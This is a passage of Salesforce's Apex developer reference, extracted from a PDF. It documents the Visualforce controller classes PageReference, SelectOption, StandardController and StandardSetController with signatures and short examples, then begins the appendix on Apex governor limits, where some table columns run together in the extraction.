PageReference Methods
PageReference Constructors
The following are constructors for PageReference.
IN THIS SECTION:
PageReference(partialURL)
Creates a new instance of the PageReference class using the specified URL.
PageReference(record)
Creates a new instance of the PageReference class for the specified sObject record.
PageReference(partialURL)
Creates a new instance of the PageReference class using the specified URL.
729
PageReference ConstructorsApex Classes Used in Visualforce Controllers
Signature
public PageReference(String partialURL)
Parameters
partialURL
Type: String
The partial URL of a page hosted on the Force.com platform or a full external URL. The following are some examples of the
partialURL parameter values:
•/apex/HelloWorld: refers to the Visualforce page located at
http://mySalesforceInstance/apex/HelloWorld.
•/recordID: refers to the detail page of a specified record.
•http://www.google.com: refers to an external URL.
PageReference(record)
Creates a new instance of the PageReference class for the specified sObject record.
Signature
public PageReference(SObject record)
Parameters
record
Type: SObject
The sObject record to create a page reference for.
PageReference Methods
The following are methods for PageReference. All are instance methods.
IN THIS SECTION:
getAnchor()
Returns the name of the anchor referenced in the page’s URL. That is, the part of the URL after the hashtag (#).
getContent()
Returns the output of the page, as displayed to a user in a web browser.
getContentAsPDF()
Returns the page in PDF, regardless of the <apex:page> component’s renderAs attribute.
getCookies()
Returns a map of cookie names and cookie objects, where the key is a String of the cookie name and the the value contains the
cookie object with that name.
730
PageReference MethodsApex Classes Used in Visualforce Controllers
getHeaders()
Returns a map of the request headers, where the key string contains the name of the header, and the value string contains the value
of the header.
getParameters()
Returns a map of the query string parameters that are included in the page URL. The key string contains the name of the parameter,
while the value string contains the value of the parameter.
getRedirect()
Returns the current value of the PageReference object's redirect attribute.
getUrl()
Returns the relative URL associated with the PageReference when it was originally defined, including any query string parameters
and anchors.
setAnchor(anchor)
Sets the URL’s anchor reference to the specified string.
setCookies(cookies)
Creates a list of cookie objects. Used in conjunction with the Cookie class.
setRedirect(redirect)
Sets the value of the PageReference object's redirect attribute. If set to true, a redirect is performed through a client side
redirect.
getAnchor()
Returns the name of the anchor referenced in the page’s URL. That is, the part of the URL after the hashtag (#).
Signature
public String getAnchor()
Return Value
Type: String
getContent()
Returns the output of the page, as displayed to a user in a web browser.
Signature
public Blob getContent()
Return Value
Type: Blob
731
PageReference MethodsApex Classes Used in Visualforce Controllers

Usage
The content of the returned Blob depends on how the page is rendered. If the page is rendered as a PDF file, it returns the PDF document.
If the page is not rendered as PDF, it returns HTML. To access the content of the returned HTML as a string, use the toString Blob
method.
Note: If you use getContent in a test method, the test method fails. getContent is treated as a callout in API version
34.0 and later.
This method can’t be used in:
•Triggers
•Test methods
•Apex email services
If the Visualforce page has an error, an ExecutionException is thrown.
getContentAsPDF()
Returns the page in PDF, regardless of the <apex:page> component’s renderAs attribute.
Signature
public Blob getContentAsPDF()
Return Value
Type: Blob
Usage
Note: If you use getContentAsPDF in a test method, the test method fails. getContentAsPDF is treated as a callout
in API version 34.0 and later.
This method can’t be used in:
•Triggers
•Test methods
•Apex email services
getCookies()
Returns a map of cookie names and cookie objects, where the key is a String of the cookie name and the the value contains the cookie
object with that name.
Signature
public Map<String, System.Cookie> getCookies()
Return Value
Type: Map<String, System.Cookie>
732
PageReference MethodsApex Classes Used in Visualforce Controllers

Usage
Used in conjunction with the Cookie class. Only returns cookies with the “apex__” prefix set by the setCookies method.
getHeaders()
Returns a map of the request headers, where the key string contains the name of the header, and the value string contains the value of
the header.
Signature
public Map<String,String> getHeaders()
Return Value
Type: Map<String, String>
Usage
This map can be modified and remains in scope for the PageReference object. For instance, you could do:
PageReference.getHeaders().put('Date','9/9/99');
For a description of request headers, see Request Headers.
getParameters()
Returns a map of the query string parameters that are included in the page URL. The key string contains the name of the parameter,
while the value string contains the value of the parameter.
Signature
public Map<String,String> getParameters()
Return Value
Type: Map<String, String>
Usage
This map can be modified and remains in scope for the PageReference object. For instance, you could do:
PageReference.getParameters().put('id', myID);
Parameter keys are case-insensitive. For example:
System.assert(
ApexPages.currentPage().getParameters().get('myParamName') ==
ApexPages.currentPage().getParameters().get('myparamname'));
733
PageReference MethodsApex Classes Used in Visualforce Controllers
getRedirect()
Returns the current value of the PageReference object's redirect attribute.
Signature
public Boolean getRedirect()
Return Value
Type: Boolean
Usage
Note that if the URL of the PageReference object is set to a website outside of the salesforce.com domain, the redirect always
occurs, regardless of whether the redirect attribute is set to true or false.
getUrl()
Returns the relative URL associated with the PageReference when it was originally defined, including any query string parameters and
anchors.
Signature
public String getUrl()
Return Value
Type: String
setAnchor(anchor)
Sets the URL’s anchor reference to the specified string.
Signature
public System.PageReference setAnchor(String anchor)
Parameters
anchor
Type: String
Return Value
Type: System.PageReference
setCookies(cookies)
Creates a list of cookie objects. Used in conjunction with the Cookie class.
734
PageReference MethodsApex Classes Used in Visualforce Controllers

Signature
public Void setCookies(Cookie[] cookies)
Parameters
cookies
Type: System.Cookie[]
Return Value
Type: Void
Usage
Important:
•Cookie names and values set in Apex are URL encoded, that is, characters such as @ are replaced with a percent sign and their
hexadecimal representation.
•The setCookies method adds the prefix “apex__” to the cookie names.
•Setting a cookie's value to null sends a cookie with an empty string value instead of setting an expired attribute.
•After you create a cookie, the properties of the cookie can't be changed.
•Be careful when storing sensitive information in cookies. Pages are cached regardless of a cookie value. If you use a cookie
value to generate dynamic content, you should disable page caching. For more information, see “Caching Force.com Sites
Pages” in the Salesforce online help.
setRedirect(redirect)
Sets the value of the PageReference object's redirect attribute. If set to true, a redirect is performed through a client side redirect.
Signature
public System.PageReference setRedirect(Boolean redirect)
Parameters
redirect
Type: Boolean
Return Value
Type: System.PageReference
Usage
This type of redirect performs an HTTP GET request, and flushes the view state, which uses POST. If set to false, the redirect is a
server-side forward that preserves the view state if and only if the target page uses the same controller and contains the proper subset
of extensions used by the source page.
735
PageReference MethodsApex Classes Used in Visualforce Controllers

Note that if the URL of the PageReference object is set to a website outside of the salesforce.com domain, or to a page with a
different controller or controller extension, the redirect always occurs, regardless of whether the redirect attribute is set to true
or false.
SelectOption Class
A SelectOption object specifies one of the possible values for a Visualforce selectCheckboxes, selectList, or
selectRadio component.
Namespace
System
SelectOption consists of a label that is displayed to the end user, and a value that is returned to the controller if the option is
selected. A SelectOption can also be displayed in a disabled state, so that a user cannot select it as an option, but can still view it.
Instantiation
In a custom controller or controller extension, you can instantiate a SelectOption in one of the following ways:
•SelectOption option = new SelectOption(value,label,isDisabled);
where value is the String that is returned to the controller if the option is selected by a user, label is the String that is displayed
to the user as the option choice, and isDisabled is a Boolean that, if true, specifies that the user cannot select the option, but
can still view it.
•SelectOption option = new SelectOption(value,label);
where value is the String that is returned to the controller if the option is selected by a user, and label is the String that is
displayed to the user as the option choice. Because a value for isDisabled is not specified, the user can both view and select
the option.
Example
The following example shows how a list of SelectOptions objects can be used to provide possible values for a selectCheckboxes
component on a Visualforce page. In the following custom controller, the getItems method defines and returns the list of possible
SelectOption objects:
public class sampleCon {
String[] countries = new String[]{};
public PageReference test() {
return null;
}
public List<SelectOption> getItems() {
List<SelectOption> options = new List<SelectOption>();
options.add(new SelectOption('US','US'));
options.add(new SelectOption('CANADA','Canada'));
736
SelectOption ClassApex Classes Used in Visualforce Controllers

options.add(new SelectOption('MEXICO','Mexico'));
return options;
}
public String[] getCountries() {
return countries;
}
public void setCountries(String[] countries) {
this.countries = countries;
}
}
In the following page markup, the <apex:selectOptions> tag uses the getItems method from the controller above to
retrieve the list of possible values. Because <apex:selectOptions> is a child of the <apex:selectCheckboxes> tag,
the options are displayed as checkboxes:
<apex:page controller="sampleCon">
<apex:form>
<apex:selectCheckboxes value="{!countries}">
<apex:selectOptions value="{!items}"/>
</apex:selectCheckboxes><br/>
<apex:commandButton value="Test" action="{!test}" rerender="out" status="status"/>
</apex:form>
<apex:outputPanel id="out">
<apex:actionstatus id="status" startText="testing...">
<apex:facet name="stop">
<apex:outputPanel>
<p>You have selected:</p>
<apex:dataList value="{!countries}" var="c">{!c}</apex:dataList>
</apex:outputPanel>
</apex:facet>
</apex:actionstatus>
</apex:outputPanel>
</apex:page>
IN THIS SECTION:
SelectOption Constructors
SelectOption Methods
SelectOption Constructors
The following are constructors for SelectOption.
IN THIS SECTION:
SelectOption(value, label)
Creates a new instance of the SelectOption class using the specified value and label.
SelectOption(value, label, isDisabled)
Creates a new instance of the SelectOption class using the specified value, label, and disabled setting.
737
SelectOption ConstructorsApex Classes Used in Visualforce Controllers
SelectOption(value, label)
Creates a new instance of the SelectOption class using the specified value and label.
Signature
public SelectOption(String value, String label)
Parameters
value
Type: String
The string that is returned to the Visualforce controller if the option is selected by a user.
label
Type: String
The string that is displayed to the user as the option choice.
SelectOption(value, label, isDisabled)
Creates a new instance of the SelectOption class using the specified value, label, and disabled setting.
Signature
public SelectOption(String value, String label, Boolean isDisabled)
Parameters
value
Type: String
The string that is returned to the Visualforce controller if the option is selected by a user.
label
Type: String
The string that is displayed to the user as the option choice.
isDisabled
Type: Boolean
If set to true, the option can’t be selected by the user but can still be viewed.
SelectOption Methods
The following are methods for SelectOption. All are instance methods.
IN THIS SECTION:
getDisabled()
Returns the current value of the SelectOption object's isDisabled attribute.
738
SelectOption MethodsApex Classes Used in Visualforce Controllers
getEscapeItem()
Returns the current value of the SelectOption object's itemEscaped attribute.
getLabel()
Returns the option label that is displayed to the user.
getValue()
Returns the option value that is returned to the controller if a user selects the option.
setDisabled(isDisabled)
Sets the value of the SelectOption object's isDisabled attribute.
setEscapeItem(itemsEscaped)
Sets the value of the SelectOption object's itemEscaped attribute.
setLabel(label)
Sets the value of the option label that is displayed to the user.
setValue(value)
Sets the value of the option value that is returned to the controller if a user selects the option.
getDisabled()
Returns the current value of the SelectOption object's isDisabled attribute.
Signature
public Boolean getDisabled()
Return Value
Type: Boolean
Usage
If isDisabled is set to true, the user can view the option, but cannot select it. If isDisabled is set to false, the user can
both view and select the option.
getEscapeItem()
Returns the current value of the SelectOption object's itemEscaped attribute.
Signature
public Boolean getEscapeItem()
Return Value
Type: Boolean
739
SelectOption MethodsApex Classes Used in Visualforce Controllers
Usage
If itemEscaped is set to true, sensitive HTML and XML characters are escaped in the HTML output generated by this component.
If itemEscaped is set to false, items are rendered as written.
getLabel()
Returns the option label that is displayed to the user.
Signature
public String getLabel()
Return Value
Type: String
getValue()
Returns the option value that is returned to the controller if a user selects the option.
Signature
public String getValue()
Return Value
Type: String
setDisabled(isDisabled)
Sets the value of the SelectOption object's isDisabled attribute.
Signature
public Void setDisabled(Boolean isDisabled)
Parameters
isDisabled
Type: Boolean
Return Value
Type: Void
Usage
If isDisabled is set to true, the user can view the option, but cannot select it. If isDisabled is set to false, the user can
both view and select the option.
740
SelectOption MethodsApex Classes Used in Visualforce Controllers
setEscapeItem(itemsEscaped)
Sets the value of the SelectOption object's itemEscaped attribute.
Signature
public Void setEscapeItem(Boolean itemsEscaped)
Parameters
itemsEscaped
Type: Boolean
Return Value
Type: Void
Usage
If itemEscaped is set to true, sensitive HTML and XML characters are escaped in the HTML output generated by this component.
If itemEscaped is set to false, items are rendered as written.
setLabel(label)
Sets the value of the option label that is displayed to the user.
Signature
public Void setLabel(String label)
Parameters
label
Type: String
Return Value
Type: Void
setValue(value)
Sets the value of the option value that is returned to the controller if a user selects the option.
Signature
public Void setValue(String value)
741
SelectOption MethodsApex Classes Used in Visualforce Controllers

Parameters
value
Type: String
Return Value
Type: Void
StandardController Class
Use a StandardController when defining an extension for a standard controller.
Namespace
ApexPages
Usage
StandardController objects reference the pre-built Visualforce controllers provided by Salesforce. The only time it is necessary to refer
to a StandardController object is when defining an extension for a standard controller. StandardController is the data type of the single
argument in the extension class constructor.
Instantiation
You can instantiate a StandardController in the following way:
ApexPages.StandardController sc = new ApexPages.StandardController(sObject);
Example
The following example shows how a StandardController object can be used in the constructor for a standard controller extension:
public class myControllerExtension {
private final Account acct;
// The extension constructor initializes the private member
// variable acct by using the getRecord method from the standard
// controller.
public myControllerExtension(ApexPages.StandardController stdController) {
this.acct = (Account)stdController.getRecord();
}
public String getGreeting() {
return 'Hello ' + acct.name + ' (' + acct.id + ')';
}
}
742
StandardController ClassApex Classes Used in Visualforce Controllers

The following Visualforce markup shows how the controller extension from above can be used in a page:
<apex:page standardController="Account" extensions="myControllerExtension">
{!greeting} <p/>
<apex:form>
<apex:inputField value="{!account.name}"/> <p/>
<apex:commandButton value="Save" action="{!save}"/>
</apex:form>
</apex:page>
IN THIS SECTION:
StandardController Constructors
StandardController Methods
StandardController Constructors
The following are constructors for StandardController.
IN THIS SECTION:
StandardController(controllerSObject)
Creates a new instance of the ApexPages.StandardController class for the specified standard or custom object.
StandardController(controllerSObject)
Creates a new instance of the ApexPages.StandardController class for the specified standard or custom object.
Signature
public StandardController(SObject controllerSObject)
Parameters
controllerSObject
Type: SObject
A standard or custom object.
StandardController Methods
The following are methods for StandardController. All are instance methods.
IN THIS SECTION:
addFields(fieldNames)
When a Visualforce page is loaded, the fields accessible to the page are based on the fields referenced in the Visualforce markup.
This method adds a reference to each field specified in fieldNames so that the controller can explicitly access those fields as
well.
743
StandardController ConstructorsApex Classes Used in Visualforce Controllers
cancel()
Returns the PageReference of the cancel page.
delete()
Deletes record and returns the PageReference of the delete page.
edit()
Returns the PageReference of the standard edit page.
getId()
Returns the ID of the record that is currently in context, based on the value of the id query string parameter in the Visualforce page
URL.
getRecord()
Returns the record that is currently in context, based on the value of the id query string parameter in the Visualforce page URL.
reset()
Forces the controller to reacquire access to newly referenced fields. Any changes made to the record prior to this method call are
discarded.
save()
Saves changes and returns the updated PageReference.
view()
Returns the PageReference object of the standard detail page.
addFields(fieldNames)
When a Visualforce page is loaded, the fields accessible to the page are based on the fields referenced in the Visualforce markup. This
method adds a reference to each field specified in fieldNames so that the controller can explicitly access those fields as well.
Signature
public Void addFields(List<String> fieldNames)
Parameters
fieldNames
Type: List<String>
Return Value
Type: Void
Usage
This method should be called before a record has been loaded—typically, it's called by the controller's constructor. If this method is
called outside of the constructor, you must use the reset() method before calling addFields().
The strings in fieldNames can either be the API name of a field, such as AccountId, or they can be explicit relationships to fields,
such as foo__r.myField__c.
This method is only for controllers used by dynamicVisualforce bindings.
744
StandardController MethodsApex Classes Used in Visualforce Controllers
cancel()
Returns the PageReference of the cancel page.
Signature
public System.PageReference cancel()
Return Value
Type: System.PageReference
delete()
Deletes record and returns the PageReference of the delete page.
Signature
public System.PageReference delete()
Return Value
Type: System.PageReference
edit()
Returns the PageReference of the standard edit page.
Signature
public System.PageReference edit()
Return Value
Type: System.PageReference
getId()
Returns the ID of the record that is currently in context, based on the value of the id query string parameter in the Visualforce page
URL.
Signature
public String getId()
Return Value
Type: String
745
StandardController MethodsApex Classes Used in Visualforce Controllers

getRecord()
Returns the record that is currently in context, based on the value of the id query string parameter in the Visualforce page URL.
Signature
public SObject getRecord()
Return Value
Type: sObject
Usage
Note that only the fields that are referenced in the associated Visualforce markup are available for querying on this SObject. All other
fields, including fields from any related objects, must be queried using a SOQL expression.
Tip: You can work around this restriction by including a hidden component that references any additional fields that you want
to query. Hide the component from display by setting the component's rendered attribute to false.
Example
<apex:outputText
value="{!account.billingcity}
{!account.contacts}"
rendered="false"/>
reset()
Forces the controller to reacquire access to newly referenced fields. Any changes made to the record prior to this method call are
discarded.
Signature
public Void reset()
Return Value
Type: Void
Usage
This method is only used if addFields is called outside the constructor, and it must be called directly before addFields.
This method is only for controllers used by dynamicVisualforce bindings.
save()
Saves changes and returns the updated PageReference.
746
StandardController MethodsApex Classes Used in Visualforce Controllers

Signature
public System.PageReference save()
Return Value
Type: System.PageReference
view()
Returns the PageReference object of the standard detail page.
Signature
public System.PageReference view()
Return Value
Type: System.PageReference
StandardSetController Class
StandardSetController objects allow you to create list controllers similar to, or as extensions of, the pre-built Visualforce list
controllers provided by Salesforce.
Namespace
ApexPages
Usage
The StandardSetController class also contains a prototype object. This is a single sObject contained within the Visualforce
StandardSetController class. If the prototype object's fields are set, those values are used during the save action, meaning that the values
are applied to every record in the set controller's collection. This is useful for writing pages that perform mass updates (applying identical
changes to fields within a collection of objects).
Note: Fields that are required in other Salesforce objects will keep the same requiredness when used by the prototype object.
Instantiation
You can instantiate a StandardSetController in either of the following ways:
•From a list of sObjects:
List<account> accountList = [SELECT Name FROM Account LIMIT 20];
ApexPages.StandardSetController ssc = new ApexPages.StandardSetController(accountList);
747
StandardSetController ClassApex Classes Used in Visualforce Controllers

•From a query locator:
ApexPages.StandardSetController ssc =
new ApexPages.StandardSetController(Database.getQueryLocator([SELECT Name,CloseDate FROM
Opportunity]));
Note: The maximum record limit for StandardSetController is 10,000 records. Instantiating StandardSetController using a query
locator returning more than 10,000 records causes a LimitException to be thrown. However, instantiating StandardSetController
with a list of more than 10,000 records doesn’t throw an exception, and instead truncates the records to the limit.
Example
The following example shows how a StandardSetController object can be used in the constructor for a custom list controller:
public class opportunityList2Con {
// ApexPages.StandardSetController must be instantiated
// for standard list controllers
public ApexPages.StandardSetController setCon {
get {
if(setCon == null) {
setCon = new ApexPages.StandardSetController(Database.getQueryLocator(
[SELECT Name, CloseDate FROM Opportunity]));
}
return setCon;
}
set;
}
// Initialize setCon and return a list of records
public List<Opportunity> getOpportunities() {
return (List<Opportunity>) setCon.getRecords();
}
}
The following Visualforce markup shows how the controller above can be used in a page:
<apex:page controller="opportunityList2Con">
<apex:pageBlock>
<apex:pageBlockTable value="{!opportunities}" var="o">
<apex:column value="{!o.Name}"/>
<apex:column value="{!o.CloseDate}"/>
</apex:pageBlockTable>
</apex:pageBlock>
</apex:page>
IN THIS SECTION:
StandardSetController Constructors
StandardSetController Methods
StandardSetController Constructors
The following are constructors for StandardSetController.
748
StandardSetController ConstructorsApex Classes Used in Visualforce Controllers

IN THIS SECTION:
StandardSetController(queryLocator)
Creates an instance of the ApexPages.StandardSetController class for the list of objects returned by the query locator.
StandardSetController(controllerSObjects)
Creates an instance of the ApexPages.StandardSetController class for the specified list of standard or custom objects.
StandardSetController(queryLocator)
Creates an instance of the ApexPages.StandardSetController class for the list of objects returned by the query locator.
Signature
public StandardSetController(Database.QueryLocator queryLocator)
Parameters
queryLocator
Type: Database.QueryLocator
A query locator representing a list of sObjects.
StandardSetController(controllerSObjects)
Creates an instance of the ApexPages.StandardSetController class for the specified list of standard or custom objects.
Signature
public StandardSetController(List<sObject> controllerSObjects)
Parameters
controllerSObjects
Type: List<sObject>
A List of standard or custom objects.
Example
List<account> accountList = [SELECT Name FROM Account LIMIT 20];
ApexPages.StandardSetController ssc = new ApexPages.StandardSetController(accountList);
StandardSetController Methods
The following are methods for StandardSetController. All are instance methods.
IN THIS SECTION:
cancel()
Returns the PageReference of the original page, if known, or the home page.
749
StandardSetController MethodsApex Classes Used in Visualforce Controllers
first()
Returns the first page of records.
getCompleteResult()
Indicates whether there are more records in the set than the maximum record limit. If this is false, there are more records than you
can process using the list controller. The maximum record limit is 10,000 records.
getFilterId()
Returns the ID of the filter that is currently in context.
getHasNext()
Indicates whether there are more records after the current page set.
getHasPrevious()
Indicates whether there are more records before the current page set.
getListViewOptions()
Returns a list of the listviews available to the current user.
getPageNumber()
Returns the page number of the current page set. Note that the first page returns 1.
getPageSize()
Returns the number of records included in each page set.
getRecord()
Returns the sObject that represents the changes to the selected records. This retrieves the prototype object contained within the
class, and is used for performing mass updates.
getRecords()
Returns the list of sObjects in the current page set. This list is immutable, i.e. you can't call clear() on it.
getResultSize()
Returns the number of records in the set.
getSelected()
Returns the list of sObjects that have been selected.
last()
Returns the last page of records.
next()
Returns the next page of records.
previous()
Returns the previous page of records.
save()
Inserts new records or updates existing records that have been changed. After this operation is finished, it returns a PageReference
to the original page, if known, or the home page.
setFilterID(filterId)
Sets the filter ID of the controller.
setpageNumber(pageNumber)
Sets the page number.
setPageSize(pageSize)
Sets the number of records in each page set.
750
StandardSetController MethodsApex Classes Used in Visualforce Controllers
setSelected(selectedRecords)
Set the selected records.
cancel()
Returns the PageReference of the original page, if known, or the home page.
Signature
public System.PageReference cancel()
Return Value
Type: System.PageReference
first()
Returns the first page of records.
Signature
public Void first()
Return Value
Type: Void
getCompleteResult()
Indicates whether there are more records in the set than the maximum record limit. If this is false, there are more records than you can
process using the list controller. The maximum record limit is 10,000 records.
Signature
public Boolean getCompleteResult()
Return Value
Type: Boolean
getFilterId()
Returns the ID of the filter that is currently in context.
Signature
public String getFilterId()
751
StandardSetController MethodsApex Classes Used in Visualforce Controllers
Return Value
Type: String
getHasNext()
Indicates whether there are more records after the current page set.
Signature
public Boolean getHasNext()
Return Value
Type: Boolean
getHasPrevious()
Indicates whether there are more records before the current page set.
Signature
public Boolean getHasPrevious()
Return Value
Type: Boolean
getListViewOptions()
Returns a list of the listviews available to the current user.
Signature
public System.SelectOption getListViewOptions()
Return Value
Type: System.SelectOption[]
getPageNumber()
Returns the page number of the current page set. Note that the first page returns 1.
Signature
public Integer getPageNumber()
752
StandardSetController MethodsApex Classes Used in Visualforce Controllers
Return Value
Type: Integer
getPageSize()
Returns the number of records included in each page set.
Signature
public Integer getPageSize()
Return Value
Type: Integer
getRecord()
Returns the sObject that represents the changes to the selected records. This retrieves the prototype object contained within the class,
and is used for performing mass updates.
Signature
public sObject getRecord()
Return Value
Type: sObject
getRecords()
Returns the list of sObjects in the current page set. This list is immutable, i.e. you can't call clear() on it.
Signature
public sObject[] getRecords()
Return Value
Type: sObject[]
getResultSize()
Returns the number of records in the set.
Signature
public Integer getResultSize()
753
StandardSetController MethodsApex Classes Used in Visualforce Controllers
Return Value
Type: Integer
getSelected()
Returns the list of sObjects that have been selected.
Signature
public sObject[] getSelected()
Return Value
Type: sObject[]
last()
Returns the last page of records.
Signature
public Void last()
Return Value
Type: Void
next()
Returns the next page of records.
Signature
public Void next()
Return Value
Type: Void
previous()
Returns the previous page of records.
Signature
public Void previous()
754
StandardSetController MethodsApex Classes Used in Visualforce Controllers
Return Value
Type: Void
save()
Inserts new records or updates existing records that have been changed. After this operation is finished, it returns a PageReference to
the original page, if known, or the home page.
Signature
public System.PageReference save()
Return Value
Type: System.PageReference
setFilterID(filterId)
Sets the filter ID of the controller.
Signature
public Void setFilterID(String filterId)
Parameters
filterId
Type: String
Return Value
Type: Void
setpageNumber(pageNumber)
Sets the page number.
Signature
public Void setpageNumber(Integer pageNumber)
Parameters
pageNumber
Type: Integer
Return Value
Type: Void
755
StandardSetController MethodsApex Classes Used in Visualforce Controllers
setPageSize(pageSize)
Sets the number of records in each page set.
Signature
public Void setPageSize(Integer pageSize)
Parameters
pageSize
Type: Integer
Return Value
Type: Void
setSelected(selectedRecords)
Set the selected records.
Signature
public Void setSelected(sObject[] selectedRecords)
Parameters
selectedRecords
Type: sObject[]
Return Value
Type: Void
756
StandardSetController MethodsApex Classes Used in Visualforce Controllers

APPENDIX D Execution Governors and Limits
The Apex limits, or governors, track and enforce the statistics outlined in the following tables and sections.
•Per-Transaction Apex Limits
•Per-Transaction Certified Managed Package Limits
•Force.com Platform Apex Limits
•Static Apex Limits
•Size-Specific Apex Limits
•Miscellaneous Apex Limits
In addition to the core Apex governor limits, email limits and push notification limits are also included later in this topic for your
convenience.
Per-Transaction Apex Limits
These limits count for each Apex transaction. For Batch Apex, these limits are reset for each execution of a batch of records in the
execute method.
This table lists limits for synchronous Apex and asynchronous Apex (Batch Apex and future methods) when they’re different. Otherwise,
this table lists only one limit that applies to both synchronous and asynchronous Apex.
Asynchronous
Limit
Synchronous
Limit
Description
200100Total number of SOQL queries issued1
50,000Total number of records retrieved by SOQL queries
10,000Total number of records retrieved by Database.getQueryLocator
20Total number of SOSL queries issued
2,000Total number of records retrieved by a single SOSL query
150Total number of DML statements issued2
10,000Total number of records processed as a result of DML statements, Approval.process,
or database.emptyRecycleBin
16Total stack depth for any Apex invocation that recursively fires triggers due to insert,
update, or delete statements3
100Total number of callouts (HTTP requests or Web services calls) in a transaction
757

Asynchronous
Limit
Synchronous
Limit
Description
120 secondsMaximum cumulative timeout for all callouts (HTTP requests or Web services calls) in a
transaction
50Maximum number of methods with the future annotation allowed per Apex invocation
50Maximum number of Apex jobs added to the queue with System.enqueueJob
10Total number of sendEmail methods allowed
12 MB6 MBTotal heap size4
60,000 milliseconds10,000 millisecondsMaximum CPU time on the Salesforce servers5
10 minutesMaximum execution time for each Apex transaction
10Maximum number of push notification method calls allowed per Apex transaction
2,000Maximum number of push notifications that can be sent in each push notification method
call
1 In a SOQL query with parent-child relationship subqueries, each parent-child relationship counts as an extra query. These types of
queries have a limit of three times the number for top-level queries. The limit for subqueries corresponds to the value that
Limits.getLimitAggregateQueries() returns.The row counts from these relationship queries contribute to the row counts
of the overall code execution. This limit doesn’t apply to custom metadata types. In a single Apex transaction, custom metadata records
can have unlimited SOQL queries. In addition to static SOQL statements, calls to the following methods count against the number of
SOQL statements issued in a request.
•Database.countQuery
•Database.getQueryLocator
•Database.query
2 Calls to the following methods count against the number of DML queries issued in a request.
•Approval.process
•Database.convertLead
•Database.emptyRecycleBin
•Database.rollback
•Database.setSavePoint
•delete and Database.delete
•insert and Database.insert
•merge and Database.merge
•undelete and Database.undelete
•update and Database.update
•upsert and Database.upsert
•System.runAs
3 Recursive Apex that does not fire any triggers with insert, update, or delete statements exists in a single invocation, with a
single stack. Conversely, recursive Apex that fires a trigger spawns the trigger in a new Apex invocation, separate from the invocation
758
Execution Governors and Limits

of the code that caused it to fire. Because spawning a new invocation of Apex is a more expensive operation than a recursive call in a
single invocation, there are tighter restrictions on the stack depth of these types of recursive calls.
4 Email services heap size is 36 MB.
5 CPU time is calculated for all executions on the Salesforce application servers occurring in one Apex transaction. CPU time is calculated
for the executing Apex code, and for any processes that are called from this code, such as package code and workflows. CPU time is
private for a transaction and is isolated from other transactions. Operations that don’t consume application server CPU time aren’t counted
toward CPU time. For example, the portion of execution time spent in the database for DML, SOQL, and SOSL isn’t counted, nor is waiting
time for Apex callouts.
Note:
•Limits apply individually to each testMethod.
•To determine the code execution limits for your code while it is running, use the Limits methods. For example, you can use
the getDMLStatements method to determine the number of DML statements that have already been called by your
program. Or, you can use the getLimitDMLStatements method to determine the total number of DML statements
available to your code.
Per-Transaction Certified Managed Package Limits
Certified managed packages—managed packages that have passed the security review for AppExchange—get their own set of limits
for most per-transaction limits. Certified managed packages are developed by Salesforce ISV Partners, are installed in your org from
Force.com AppExchange, and have unique namespaces.
Here is an example that illustrates the separate certified managed package limits for DML statements. If you install a certified managed
package, all the Apex code in that package gets its own 150 DML statements. These DML statements are in addition to the 150 DML
statements your org’s native code can execute. This limit increase means more than 150 DML statements can execute during a single
transaction if code from the managed package and your native org both execute. Similarly, the certified managed package gets its own
100-SOQL-query limit for synchronous Apex, in addition to the org’s native code limit of 100 SOQL queries.
There’s no limit on the number of certified namespaces that can be invoked in a single transaction. However, the number of operations
that can be performed in each namespace must not exceed the per-transaction limits. There’s also a limit on the cumulative number of
operations that can be made across namespaces in a transaction. This cumulative limit is 11 times the per-namespace limit. For example,
if the per-namespace limit for SOQL queries is 100, a single transaction can perform up to 1,100 SOQL queries. In this case, the cumulative
limit is 11 times the per-namespace limit of 100. These queries can be performed across an unlimited number of namespaces, as long
as any one namespace doesn't have more than 100 queries. The cumulative limit doesn’t affect limits that are shared across all namespaces,
such as the limit on maximum CPU time.
Note: These cross-namespace limits apply only to namespaces in certified managed packages. Namespaces in packages that are
not certified don’t have their own separate governor limits. The resources they use continue to count against the same governor
limits used by your org's custom code.
This table lists the cumulative cross-namespace limits.
Cumulative
Cross-Namespace Limit
Description
1,100Total number of SOQL queries issued
110,000Total number of records retrieved by Database.getQueryLocator
220Total number of SOSL queries issued
759
Execution Governors and Limits

Cumulative
Cross-Namespace Limit
Description
1,650Total number of DML statements issued
1,100Total number of callouts (HTTP requests or Web services calls) in a transaction
110Total number of sendEmail methods allowed
All per-transaction limits count separately for certified managed packages except for:
•The total heap size
•The maximum CPU time
•The maximum transaction execution time
•The maximum number of unique namespaces
These limits count for the entire transaction, regardless of how many certified managed packages are running in the same transaction.
Also, if you install a package from AppExchange that isn’t created by a Salesforce ISV Partner and isn’t certified, the code from that
package doesn’t have its own separate governor limits. Any resources it uses count against the total governor limits for your org.
Cumulative resource messages and warning emails are also generated based on managed package namespaces.
For more information on Salesforce ISV Partner packages, see Salesforce Partner Programs.
Force.com Platform Apex Limits
The limits in this table aren’t specific to an Apex transaction and are enforced by the Force.com platform.
LimitDescription
250,000 or the number of user
licenses in your org multiplied
by 200, whichever is greater
The maximum number of asynchronous Apex method executions (batch Apex, future methods,
Queueable Apex, and scheduled Apex) per a 24-hour period1
10Number of synchronous concurrent transactions for long-running transactions that last longer than
5 seconds for each org.2
100. In Developer Edition orgs
the limit is 5.
Maximum number of Apex classes scheduled concurrently
100Maximum number of batch Apex jobs in the Apex flex queue that are in Holding status
5Maximum number of batch Apex jobs queued or active concurrently3
1Maximum number of batch Apex job start method concurrent executions4
5Maximum number of batch jobs that can be submitted in a running test
The greater of 500 or 10
multiplied by the number of test
classes in the org
Maximum number of test classes that can be queued per 24-hour period (production orgs other
than Developer Edition)5
760
Execution Governors and Limits

LimitDescription
The greater of 500 or 20
multiplied by the number of test
classes in the org
Maximum number of test classes that can be queued per 24-hour period (sandbox and Developer
Edition orgs)5
50Maximum number of query cursors open concurrently per user6
15Maximum number of query cursors open concurrently per user for the Batch Apex start method
5Maximum number of query cursors open concurrently per user for the Batch Apex execute and
finish methods
1 For Batch Apex, method executions include executions of the start, execute, and finish methods. This limit is for your entire
org and is shared with all asynchronous Apex: Batch Apex, Queueable Apex, scheduled Apex, and future methods. To check how many
asynchronous Apex executions are available, make a request to the REST API limits resource. See List Organization Limits in the
Force.com REST API Developer Guide. The licenses that count toward this limit are full Salesforce user licenses or Force.com App Subscription
user licenses. Chatter Free, Chatter customer users, Customer Portal User, and partner portal User licenses aren’t included.
2 If more transactions are started while the 10 long-running transactions are still running, they’re denied.
3 When batch jobs are submitted, they’re held in the flex queue before the system queues them for processing.
